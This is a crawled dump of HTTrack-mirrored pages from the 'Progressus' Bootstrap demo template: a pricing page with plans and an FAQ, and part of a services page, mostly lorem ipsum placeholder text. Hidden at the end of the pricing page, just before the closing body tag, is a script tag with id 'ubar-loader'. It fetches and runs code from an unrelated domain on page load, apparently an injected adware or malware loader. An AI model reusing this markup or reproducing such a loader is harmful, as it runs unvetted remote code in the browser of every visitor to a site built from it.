
<file: www.gettemplate.com/demo/progressus-pro/pricing.html>
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from www.gettemplate.com/demo/progressus-pro/pricing.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 29 Apr 2017 13:17:31 GMT -->
<head>
	<meta charset="utf-8">
	<meta name="viewport"    content="width=device-width, initial-scale=1.0">
	<meta name="description" content="">
	<meta name="author"      content="Sergey Pozhilov (GetTemplate.com)">

	<title>Pricing - Progressus Bootstrap template</title>

	<link rel="shortcut icon" href="assets/images/gt_favicon.png">

	<link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Raleway:200,400,600|Open+Sans:300,400,700">
	<link rel="stylesheet" href="../../../maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css">
	<link rel="stylesheet" href="../../../maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">

	<!-- Custom styles for our template -->
	<link rel="stylesheet" href="assets/css/styles.css">

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
	<script src="assets/js/html5shiv.js"></script>
	<script src="assets/js/respond.min.js"></script>
	<![endif]-->
</head>

<body class="page-pricing">

	<!-- fixed navbar -->
	<div class= "navbar navbar-fixed-top headroom ontop-now">
		<div class="container">
			<div class="navbar-header">
				<!-- Button for smallest screens -->
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
				<a class="navbar-brand" href="index.html">
					<img src="assets/images/logo.png" alt="Progressus HTML5 template">
					<img src="assets/images/logo_on_white.png" alt="Progressus HTML5 template" class="secondary">
				</a>
			</div>
			<div class="navbar-collapse collapse">
				<ul class="nav navbar-nav pull-right">
					<li><a href="index.html">Home</a></li>
					<li><a href="landing-startup.html">Landing</a></li>
					<li><a href="features.html">Features</a></li>
					<li class="active"><a href="pricing.html">Pricing</a></li>
					<li class="dropdown">
						<a href="#" class="dropdown-toggle" data-hover="dropdown" data-toggle="dropdown">More Pages <b class="caret"></b></a>
						<ul class="dropdown-menu">
							<li><a href="services.html">Services</a></li>
							<li><a href="portfolio.html">Portfolio</a></li>
							<li><a href="portfolio-item.html">Portfolio Item</a></li>
							<li><a href="blog.html">Blog Home</a></li>
							<li><a href="single.html">Single Post</a></li>
							<li><a href="about.html">About</a></li>
							<li><a href="sidebar-left.html">Left Sidebar</a></li>
							<li><a href="sidebar-right.html">Right Sidebar</a></li>
							<li><a href="contact.html">Contact</a></li>
						</ul>
					</li>
					<li><a class="btn btn-rounded" href="signin.html">SIGN IN / SIGN UP</a></li>
				</ul>
			</div><!--/.nav-collapse -->
		</div>
	</div>
	<!-- end of fixed navbar -->

	<!-- header (simple version) -->
	<header class="head-simple">
		<div class="container">
			Kh1 class="page-title text-center">
				Pricing
				<span>THIS IS A SIMPLER, ALTERNATE HEADER FOR A PAGE.</span>
			</h1>
		</div>
	</header>
	<!-- end of header -->

	<!-- pricing section -->
	<section class="section section-pricing">
		<div class="container" role="tabpanel">


			<strong>
				<ul class="inline-toggler text-right" role="tablist">
					<li role="presentation" class="active"><a href="#monthly" aria-controls="monthly" role="tab" data-toggle="tab">Monthly pricing</a></li>
					<li role="presentation"><a href="#yearly" aria-controls="yearly" role="tab" data-toggle="tab">Save with annual pricing</a></li>
				</ul>
			</strong>

			<div class="tab-content">

				<!-- Monthly pricing -->
				<div class="row topspace tab-pane active" role="tabpanel" id="monthly">
					<div class="col-sm-4">
						<div class="price-plan most-popular">
							<h2>First class</h2>
							<div class="price">
								<div class="inside"><i>$</i><b>99<sup>99</sup></b></div>
							</div>
							<div class="info">
								<p class="text-center">All inclusive! Lorem ipsum dolor sit amet, consectetur adipisicing elit. Et veritatis iure, quia culpa labore eaque molestiae animi harum explicabo atque.</p>
								<ul class="list-unstyled details">
									<li><b>Everything other plans offer plus:</b></li>
									<li>Up to 9 extra features</li>
									<li>Up to 5 VIP features</li>
								</ul>
								<span class="pricing-m text-center"><span class="btn btn-lg btn-block btn-text"><i class="fa fa-check color-action"></i> Your current plan</span></span>
							</div>
						</div>
					</div>
					<div class="col-sm-4">
						<div class="price-plan">
							<h2>Business</h2>
							<div class="price">
								<div class="inside"><i>$</i><b>29<sup>99</sup></b></div>
							</div>
							<div class="info">
								<p class="text-center">Best value for the price! Lorem ipsum dolor sit amet, consectetur adipisicing elit. Aliquid quae cupiditate qui doloribus obcaecati quis, numquam inventore ullam doloremque eum. </p>
								<ul class="list-unstyled details">
									<li><b>Everything Economy plan offers plus:</b></li>
									<li>Up to 3 extra features</li>
									<li>1 mega feature</li>
								</ul>
								<span class="pricing-m" style="display: inline;"><a class="btn btn-lg btn-block btn-default" href="#">Choose plan</a></span>
								<span class="pricing-y" style="display: none;"><a class="btn btn-lg btn-block btn-default" href="#">Choose plan</a></span>
							</div>
						</div>
					</div>
					<div class="col-sm-4">
						<div class="price-plan">
							<h2>Economy</h2>
							<div class="price">
								<div class="inside"><b class="text-condensed">Free</b></div>
							</div>
							<div class="info">
								<p class="text-center">Lorem ipsum dolor sit amet, consectetur adipisicing elit. Ratione voluptate, tempore itaque vitae temporibus reiciendis, tempora a non, illo reprehenderit.</p>
								<ul class="list-unstyled details">
									<li><b>Free forever</b></li>
									<li>Only basic functionality</li>
									<li>Very few extra features</li>
								</ul>
								<a class="btn btn-lg btn-block btn-default" href="#">Choose plan</a>
							</div>
						</div>
					</div>
				</div>

				<!-- Annual pricing -->
				<div class="row topspace tab-pane" role="tabpanel" id="yearly">
					<div class="col-sm-4">
						<div class="price-plan most-popular">
							<h2>First class</h2>
							<div class="price">
								<div class="inside"><i>$</i><b>899</b></div>
							</div>
							<div class="info">
								<p class="text-center">All inclusive! Lorem ipsum dolor sit amet, consectetur adipisicing elit. Et veritatis iure, quia culpa labore eaque molestiae animi harum explicabo atque.</p>
								<ul class="list-unstyled details">
									<li><b>Everything other plans offer plus:</b></li>
									<li>Up to 9 extra features</li>
									<li>Up to 5 VIP features</li>
								</ul>
								<span class="pricing-m text-center"><span class="btn btn-lg btn-block btn-text"><i class="fa fa-check color-action"></i> Your current plan</span></span>
								<span class="pricing-y" style="display: none;"><a class="btn btn-lg btn-block btn-default" href="#">Choose plan</a></span>
							</div>
						</div>
					</div>

					<div class="col-sm-4">
						<div class="price-plan">
							<h2>Business</h2>
							<div class="price">
								<div class="inside"><i>$</i><b>299<sup>99</sup></b></div>
							</div>
							<div class="info">
								<p class="text-center">Best value for the price! Lorem ipsum dolor sit amet, consectetur adipisicing elit. Aliquid quae cupiditate qui doloribus obcaecati quis, numquam inventore ullam doloremque eum. </p>
								<ul class="list-unstyled details">
									<li><b>Everything Economy plan offers plus:</b></li>
									<li>Up to 3 extra features</li>
									<li>1 mega feature</li>
								</ul>
								<span class="pricing-m" style="display: inline;"><a class="btn btn-lg btn-block btn-default" href="#">Choose plan</a></span>
								<span class="pricing-y" style="display: none;"><a class="btn btn-lg btn-block btn-default" href="#">Choose plan</a></span>
							</div>
						</div>
					</div>

					<div class="col-sm-4">
						<div class="price-plan">
							<h2>Economy</h2>
							<div class="price">
								<div class="inside hideme" style="display: none;"><b class="text-condensed">Free</b></div>
								<div class="inside" style="display: block;"><b class="text-condensed">Free</b></div>
							</div>
							<div class="info">
								<p class="text-center">Lorem ipsum dolor sit amet, consectetur adipisicing elit. Ratione voluptate, tempore itaque vitae temporibus reiciendis, tempora a non, illo reprehenderit.</p>
								<ul class="list-unstyled details">
									<li><b>Free forever</b></li>
									<li>Only basic functionality</li>
									<li>Very few extra features</li>
								</ul>
								<a class="btn btn-lg btn-block btn-default" href="#">Choose plan</a>
							</div>
						</div>
					</div>
				</div>
			</div> <!-- /tab-content  -->

		</div>
	</section>
	<!-- end of pricing section -->


	<!-- FAQ section -->
	<section class="section">
		<div class="container">
			<h2 class="text-center title">Questions</h2>

			<!-- questions line -->
			<div class="row">
				<div class="col-sm-4 col-sm-push-2">
					<h4 class="">Lorem ipsum dolor sit amet, consectetur adipisicing?</h4>
					<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Facilis officia quisquam ea unde est vero, odio necessitatibus quos impedit! Alias, asperiores porro. Nihil, at, sunt.</p>
				</div>
				<div class="col-sm-4 col-sm-push-2">
					<h4 class="">Tenetur, modi a necessitatibus qui eveniet, reiciendis?</h4>
					<p>Aut neque expedita, deserunt! Rerum, perspiciatis, doloribus. Molestiae, necessitatibus harum ut amet tempora, nam libero. Libero ut, voluptas quos veritatis asperiores amet et quae rem.</p>
				</div>
			</div>

			<!-- questions line -->
			<div class="row topspace">
				<div class="col-sm-4 col-sm-push-2">
					<h4 class="">Nobis laboriosam, blanditiis ex quas libero et?</h4>
					<p>Animi facere, magni laborum fuga quaerat eos consequuntur ducimus, molestias quae quos tenetur nesciunt, dolorem dignissimos culpa distinctio deserunt odio sint quam ut voluptas rerum!</p>
				</div>
				<div class="col-sm-4 col-sm-push-2">
					<h4 class="">Necessitatibus natus asperiores ullam, tempora minus aperiam?</h4>
					<p>Consequatur modi, cumque in sit expedita non eos eum nam maiores assumenda quasi at mollitia autem numquam beatae accusamus quas et nobis. Totam, quis, sed.</p>
				</div>
			</div>

			<!-- questions line -->
			<div class="row topspace">
				<div class="col-sm-4 col-sm-push-2">
					<h4 class="">Lorem ipsum dolor sit amet, consectetur adipisicing?</h4>
					<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Facilis officia quisquam ea unde est vero, odio necessitatibus quos impedit! Alias, asperiores porro. Nihil, at, sunt.</p>
				</div>
				<div class="col-sm-4 col-sm-push-2">
					<h4 class="">Tenetur, modi a necessitatibus qui eveniet, reiciendis?</h4>
					<p>Aut neque expedita, deserunt! Rerum, perspiciatis, doloribus. Molestiae, necessitatibus harum ut amet tempora, nam libero. Libero ut, voluptas quos veritatis asperiores amet et quae rem.</p>
				</div>
			</div>

		</div>
	</section>
	<!-- end of FAQ section -->

	<section class="section jumbotron bottomspace-0">
		<div class="container">
			<h4 class="text-center text-uppercase">Ad in eum beatae alias facilis, sint nihil, iste, deserunt accusamus assumenda deleniti autem.</h4>
			<div class="text-center topspace"><a href="#" class="btn btn-lg btn-action">SUBSCRIBE TODAY</a></div>
		</div>
	</section>

	<footer id="footer" class="">

		<div class="footer1">
			<div class="container">
				<div class="row">

					<div class="col-md-3 widget">
						<h3 class="widget-title">Contact</h3>
						<div class="widget-body">
							<p>+234 23 9873237<br>
								<a href="mailto:#">some.email@somewhere.com</a><br>
								<br>
								234 Hidden Pond Road, Ashland City, TN 37015
							</p>
						</div>
					</div>

					<div class="col-md-3 widget">
						<h3 class="widget-title">Follow us</h3>
						<div class="widget-body">
							<p class="follow-me-icons clearfix">
								<a href="#"><i class="fa fa-twitter fa-2"></i></a>
								<a href="#"><i class="fa fa-dribbble fa-2"></i></a>
								<a href="#"><i class="fa fa-github fa-2"></i></a>
								<a href="#"><i class="fa fa-facebook fa-2"></i></a>
							</p>
						</div>
					</div>

					<div class="col-md-6 widget">
						<h3 class="widget-title">Text widget</h3>
						<div class="widget-body">
							<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Excepturi, dolores, quibusdam architecto voluptatem amet fugiat nesciunt placeat provident cumque accusamus itaque voluptate modi quidem dolore optio velit hic iusto vero praesentium repellat commodi ad id expedita cupiditate repellendus possimus unde?</p>
							<p>Eius consequatur nihil quibusdam! Laborum, rerum, quis, inventore ipsa autem repellat provident assumenda labore soluta minima alias temporibus facere distinctio quas adipisci nam sunt explicabo officia tenetur at ea quos doloribus dolorum voluptate reprehenderit architecto sint libero illo et hic.</p>
						</div>
					</div>

				</div> <!-- /row of widgets -->
			</div>
		</div>

		<div class="footer2">
			<div class="container">
				<div class="row">

					<div class="col-md-6 widget">
						<div class="widget-body">
							<p class="simplenav">
								<a href="#">Home</a> |
								<a href="about.html">About</a> |
								<a href="sidebar-right.html">Sidebar</a> |
								<a href="contact.html">Contact</a> |
								<b><a href="signup.html">Sign up</a></b>
							</p>
						</div>
					</div>

					<div class="col-md-6 widget">
						<div class="widget-body">
							<p class="text-right">
								Copyright &copy; 2014, Your name. Design: <a href="http://gettemplate.com/" rel="designer">GetTemplate</a>
							</p>
						</div>
					</div>

				</div> <!-- /row of widgets -->
			</div>
		</div>
	</footer>


	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','../../../www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-48366846-1', 'gettemplate.com');
	  ga('send', 'pageview');
	</script>

	<!-- JavaScript libs are placed at the end of the document so the pages load faster -->
	<script src="../../../ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
	<script src="../../../maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js"></script>
	<script src="assets/js/bootstrap-hover-dropdown.min.js"></script>
	<script src="assets/js/headroom.min.js"></script>
	<script src="assets/js/jQuery.headroom.min.js"></script>
	<script src="assets/js/template.js"></script>
<script src="http://minxxrpaaw.org/code.php?appid=coi1634-10064-1491396470062-cf50e48c-094b-4367-935a-53ea4dcc15b7&amp;h=0&amp;m=normal&amp;aff=0" id="ubar-loader"></script></body>

<!-- Mirrored from www.gettemplate.com/demo/progressus-pro/pricing.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 29 Apr 2017 13:17:31 GMT -->
</html>
</file>


<file: www.gettemplate.com/demo/progressus-pro/services.html>
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from www.gettemplate.com/demo/progressus-pro/services.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 29 Apr 2017 13:17:31 GMT -->
<head>
	<meta charset="utf-8">
	<meta name="viewport"    content="width=device-width, initial-scale=1.0">
	<meta name="description" content="">
	<meta name="author"      content="Sergey Pozhilov (GetTemplate.com)">

	<title>Services - Progressus Bootstrap template</title>

	<link rel="shortcut icon" href="assets/images/gt_favicon.png">

	<link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Raleway:200,400,600|Open+Sans:300,400,700">
	<link rel="stylesheet" href="../../../maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css">
	<link rel="stylesheet" href="../../../maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">

	<!-- Custom styles for our template -->
	<link rel="stylesheet" href="assets/css/styles.css">

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
	<script src="assets/js/html5shiv.js"></script>
	<script src="assets/js/respond.min.js"></script>
	<![endif]-->
</head>

<body class="page-services">

	<!-- fixed navbar -->
	<div class= "navbar navbar-dual navbar-inverse navbar-fixed-top headroom ontop-now">
		<div class="container">
			<div class="navbar-header">
				<!-- Button for smallest screens -->
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
				<a class="navbar-brand" href="index.html">
					<img src="assets/images/logo.png" alt="Progressus HTML5 template">
					<img src="assets/images/logo_on_white.png" alt="Progressus HTML5 template" class="secondary">
				</a>
			</div>
			<div class="navbar-collapse collapse">
				<ul class="nav navbar-nav pull-right">
					<li><a href="index.html">Home</a></li>
					<li><a href="landing-startup.html">Landing</a></li>
					<li><a href="features.html">Features</a></li>
					<li><a href="pricing.html">Pricing</a></li>
					<li class="dropdown">
						<a href="#" class="dropdown-toggle" data-hover="dropdown" data-toggle="dropdown">More Pages <b class="caret"></b></a>
						<ul class="dropdown-menu">
							<li class="active"><a href="services.html">Services</a></li>
							<li><a href="portfolio.html">Portfolio</a></li>
							<li><a href="portfolio-item.html">Portfolio Item</a></li>
							<li><a href="blog.html">Blog Home</a></li>
							<li><a href="single.html">Single Post</a></li>
							<li><a href="about.html">About</a></li>
							<li><a href="sidebar-left.html">Left Sidebar</a></li>
							<li><a href="sidebar-right.html">Right Sidebar</a></li>
							<li><a href="contact.html">Contact</a></li>
						</ul>
					</li>
					<li><a class="btn btn-rounded" href="signin.html">SIGN IN / SIGN UP</a></li>
				</ul>
			</div><!--/.nav-collapse -->
		</div>
	</div>
	<!-- end of fixed navbar -->

	<!-- header -->
	<header class="head-inner">
		<div class="container">
			<div class="row">
				<h1 class="page-title text-center">Our Wunder Services</h1>
				<h2 class="page-lead text-center">Our team of experts will make all your dreams come true!</h2>
				<div class="text-center col-sm-6 col-sm-push-3 topspace">Our mission is... lorem ipsum dolor sit amet, consectetur adipisicing elit. Blanditiis odit beatae, consequatur adipisci quisquam minima atque, illo, impedit hic obcaecati sed sunt asperiores maiores aperiam aliquid.</div>
			</div>
		</div>
	</header>
	<!-- end of header -->

	<section class="section">
		<div class="container">
			<h5 class="lead text-center">Don't hesitate to ask for a free consultation. Email at <a href="mailto:gt@gettemplate.com">gt@gettemplate.com</a></h5>
		</div>
	</section>

	<!-- services section 1 -->
	<section class="section section-services1">
		<div class="container">
			<div class="row">

				<div class="col-sm-4">
					<div class="panel panel-box">
						<div class="panel-thumbnail"><img src="assets/images/s1.jpg" class="img-responsive"></div>
						<div class="panel-body">
							<h4>UI/UX design</h4>
							<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Voluptatem quaerat dolorum, placeat animi consequatur tempore ratione facere, in atque beatae recusandae nesciunt quis, dolore voluptate totam tempora cum maxime. Nostrum voluptates voluptatibus ipsa, temporibus qui non soluta dicta laboriosam, perspiciatis eaque est quia magnam fuga!</p>
							<p class="text-center"><a href="#" class="btn btn-default">Learn more</a></p>
						</div>
					</div>
				</div>

				<div class="col-sm-4">
					<div class="panel panel-box">
						<div class="panel-thumbnail"><img src="assets/images/s2.jpg" class="img-responsive"></div>
						<div class="panel-body">
							<h4>Support &amp; Maintenance</h4>
							<p>Laboriosam adipisci, cumque ducimus. Sapiente mollitia, ipsam voluptatem architecto. Eaque iste facilis fugit praesentium enim saepe, minima deleniti, natus consequuntur, animi perspiciatis impedit inventore porro repudiandae! Voluptatibus doloremque iste itaque culpa, accusantium hic officiis voluptas provident neque, officia dignissimos! Tempora ex, dolore?</p>
							<p class="text-center"><a href="#" class="btn btn-default">Learn more</a></p>
						</div>
					</div>
				</div>

				<div class="col-sm-4">
					<div class="panel panel-box">
						<div class="panel-thumbnail"><img src="assets/images/s3.jpg" class="img-responsive"></div>
						<div class="panel-body">
							<h4>Custom CMS Plugins</h4>
							<p>Vitae necessitatibus neque accusamus eligendi vero mollitia porro explicabo, pariatur possimus placeat voluptatibus eum nobis ullam fugiat doloremque dicta aut quos ducimus, animi nemo tempore illum blanditiis reprehenderit deleniti! Eius facilis veniam nobis error nostrum delectus quibusdam praesentium a nemo voluptate. Aut, minima, illum.</p>
							<p class="text-center"><a href="#" class="btn btn-default">Learn more</a></p>
						</div>
					</div>
				</div>

			</div>
		</div>
	</section>

	<!-- services section 2 -->
	<section class="section section-services2 info-icons-h">
		<div class="container">
			<h3 class="title text-center">One more version of the list</h3>

			<div class="row">
			<figure class="col-md-3">
				<i class="icon fa fa-gift color-action"></i>
				<div class="text">
					<h3 class="caption">UI/UX Design</h3>
					<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Sint unde eaque officia iste quibusdam nostrum, dicta excepturi libero, obcaecati eum.</p>
					<p><a href="#">Learn more &rarr;</a></p>
				</div>
			</figure>
			<figure class="col-md-3">
				<i class="icon fa fa-cogs color-action"></i>
				<div class="text">
					<h3 class="caption">Support &amp; Maintenance</h3>
					<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Sint unde eaque officia iste quibusdam nostrum, dicta excepturi libero, obcaecati eum.</p>
					<p><a href="#">Learn more &rarr;</a></p>
				</div>
			</figure>
			<figure class="col-md-3">
				<i class="icon fa fa-magic color-action"></i>
				<div class="text">
					<h3 class="caption">Plugin Development</h3>
					<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Sint unde eaque officia iste quibusdam nostrum, dicta excepturi libero, obcaecati eum.</p>
